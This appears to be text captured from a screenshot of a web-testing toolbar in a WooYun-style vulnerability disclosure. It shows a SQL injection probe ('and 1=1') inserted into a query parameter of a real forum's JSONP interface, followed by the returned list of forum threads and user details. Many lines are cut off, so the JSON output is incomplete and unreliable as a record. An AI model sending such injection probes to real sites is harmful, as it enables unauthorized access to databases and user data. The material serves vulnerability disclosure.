 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://bbs.yaolan.com/interface/getthread.php?flag=thread&digest=true&fid=24 and 1=1&ret_type=jsonp&callback=func
Split URL
Execute
Enable Post data Enable Referrer
func({"code":1,"msg":"success","currtime":1443885073,"data":{"issuccess":"true","rowcount":"5452","items":[{"subject":"\u4f60\u6709\u591a\u4e45\u6ca1\u6709\u56de\u5bb6
\u4e86","tid":"53084634","fid":"24","authorid":"55411604","views":"4016","replies":"4","author":"\u5b9d\u8d1d\u513f\u9510\u9510","digest":"1","typeid":"89","displayorder":"0","la
11:42:03","lastposter":"\u5c0f\u732aand\u54e6\u54aa","adddate":"2015-09-18 23:21:09","content":"\u6700\u8fd1\u51e0\u5929\u770b\u4e86\u4e00\u4e2a\u5c0f\u89c6\u5c4f\u
\u4e86\u4e00\u4e0b\u3002\u89c6\u9891\u7684\u5185\u5bb9\u8bf4\u7684\u662f\uff1a\u968f\u673a\u91c7\u8bbf\u4e00\u90e8\u5206\u4eba\uff0c\u8be2\u95ee\u5bf9\u5b69\u
\u7231\uff0c\u53ca\u966a\u4f34\u7684\u65f6\u95f4\uff0c\u5728\u8be2\u95ee\u5bf9\u7236\u6bcd\u7684\u4e86\u89e3\uff0c\u559c\u7231\uff0c\u53ca\u966a\u4f34\u7684\u65
\u662f\u4e00\u4e2a\u611f\u6027\u7684\u4eba\uff0c\u6bcf\u6bcf\u770b\u5230\u8fd9\u7c7b\u578b\u7684\u89c6\u9891\u4fbf","imgurl":"http:\/\/pic.service.yaolan.com\/32\/2015
/1442589475957_1_w600_h900_m.jpg"},{"subject":"\u600e\u4e48\u641e\u597d\u5a46\u5ab3\u5173\u7cfb\uff0c\u6211\u89c9\u5f97\u5f88\u7b80
\u5355","tid":"51470608","fid":"24","authorid":"22587","views":"38420","replies":"68","author":"\u98ce\u4e2d\u4e4b\u753b","digest":"1","typeid":"12","displayorder":"0","lastpost"
15:49:10","lastposter":"\u6708\u6708de\u5988","adddate":"2010-05-11 16:03:45","content":"","imgurl":""},{"subject":"\u81ea\u521b\u5b55\u671f\u6f2b
\u753b","tid":"52987544","fid":"24","authorid":"55379736","views":"43067","replies":"161","author":"\u91d1\u6d0b\u5abd\u54aa","digest":"1","typeid":"0","displayorder":"0","lastp
07:03:23","lastposter":"\u91d1\u6d0b\u5abd\u54aa","adddate":"2015-07-02 19:34:15","content":"","imgurl":""},{"subject":"\u4eca\u5929\u7ec8\u4e8e\u62ff\u5230\u4e86\u9a7e\
\u5fc3","tid":"52566819","fid":"24","authorid":"23941","views":"17199","replies":"75","author":"\u9ad8\u5c71\u6d41\u6c34\u6709\u77e5\u97f3","digest":"1","typeid":"12","displayo
16:35:30","lastposter":"nancywangxl","adddate":"2014-10-10 20:02:32","content":"","imgurl":""},{"subject":"\u8fd9\u624d\u53ebDIY\uff0c\u4ee5\u524d\u90a3\u53ea\u80fd\u7b9
\uff01","tid":"53049539","fid":"24","authorid":"54255200","views":"54570","replies":"321","author":"\u5927\u767dWhite","digest":"2","typeid":"373","displayorder":"0","lastpost":"20
16:03:27","lastposter":"\u81ea\u7531\u7684\u5c0f\u9c7c\u513f2015","adddate":"2015-08-10 19:03:40","content":"\u5c0f\u7f16\u6700\u8fd1\u770b\u4e9a\u9a6c\u900a\u5927\
\u4ef7\u5241\u624b\u4e86\u4e00\u5355\uff0c\u7ed3\u679c\u8ba9\u4eba\u559c\u51fa\u671b\u5916\u7684\u662f\u4e0d\u4ec5\u7701\u4e86\u94b1\uff0c\u8fd8\u6536\u5230\
\u7684\u5feb\u9012\u76d2~{:1_12:}\r\n\r\n\r\n\u4e0d\u77e5\u9053\u662f\u4e0d\u662f\u4e0a\u5929\u5bf9\u6211\u8fd9\u5241\u624b\u4e00\u65cf\u7684\u7737\u604b\uff0c\u
\u89c2\u8fd8\u5f88\u5b9e\u7528\uff0c\u6240\u4ee5\u6211\u51b3\u5b9a\u53d1\u8d77\u4e00\u4e2aDIY","imgurl":"http:\/\/pic.service.yaolan.com\/32\/20150810\/124\/1439203
\/\/pic.service.yaolan.com\/32\/20150810\/73\/1439203841737_1_m.jpg|http:\/\/pic.service.yaolan.com\/32\/20150810\/32\/1439203839776_1_m.jpg|http:\/\/pic.service.yaolan.com\/
\/80\/1439204452560_1_m.jpg|http:\/\/pic.service.yaolan.com\/32\/20150810\/52\/1439204502324_1_m.jpg|http:\/\/pic.service.yaolan.com\/32\/20150810\/3\/1439204470275_1
\/32\/20150810\/92\/1439203842652_1_m.jpg|http:\/\/pic.service.yaolan.com\/32\/20150810\/67\/1439203844035_1_m.jpg|http:\/\/pic.service.yaolan.com\/32\/20150810\/78\/14
\/\/pic.service.yaolan.com\/32\/20150819\/6\/1439974648582_1_m.jpg"},{"subject":"\u4e5f\u6765\u8350\u4e66\u5427\uff08\u5c0f\u5b66\u4e2d\u9ad8\u5e74\u7ea7\u4ee5\u4e
\u4e66\uff09","tid":"51840125","fid":"24","authorid":"50364492","views":"60825","replies":"332","author":"\u67d0\u6708","digest":"1","typeid":"12","displayorder":"0","lastpost":"20
18:05:05","lastposter":"linda817","adddate":"2011-11-16 09:48:20","content":"","imgurl":""},{"subject":"\u5750\u6708\u5b50\u4f1a\u5fc3\u60c5\u4e0d\u597d
\u5417","tid":"63510","fid":"24","authorid":"251367","views":"21979","replies":"21","author":"sthui","digest":"1","typeid":"0","displayorder":"0","lastpost":"2015-08-23
19:01:56","lastposter":"qqreg55385974","adddate":"2001-01-29 13:48:16","content":"","imgurl":""},{"subject":"\u4e0a\u6d77\u5c0f\u5347\u521d\u633a\u6298\u78e8\u4eba\u4e5
\u7684","tid":"52415148","fid":"24","authorid":"323807","views":"34761","replies":"313","author":"\u5c0f\u53ee\u73f0","digest":"2","typeid":"89","displayorder":"0","lastpost":"2015
\u6574","adddate":"2014-04-11 14:00:12","content":"","imgurl":""},{"subject":"\u6574\u5929\u81ea\u5df1\u5e26\u5b69\u5b50\uff0c\u65e5\u5b50\u5f88\u5355\u8c03\u4f60\u4ee
\u4e48\u529e\uff1f","tid":"64118","fid":"24","authorid":"2004212","views":"20442","replies":"14","author":"zbcjy","digest":"1","typeid":"0","displayorder":"0","lastpost":"2015-08-21
18:19:36","lastposter":"qqreg55453898","adddate":"2001-02-01 23:52:11","content":"","imgurl":""},{"subject":"SOS!!!\u6211\u80fd\u6000\u5b55\u5417
\uff1f","tid":"58739","fid":"24","authorid":"192526","views":"10440","replies":"12","author":"luthia","digest":"1","typeid":"0","displayorder":"0","lastpost":"2015-08-21 16:10:14","last
\u8431Sunny","adddate":"2000-12-30 00:00:47","content":"","imgurl":""}]}})
www.wooyun.org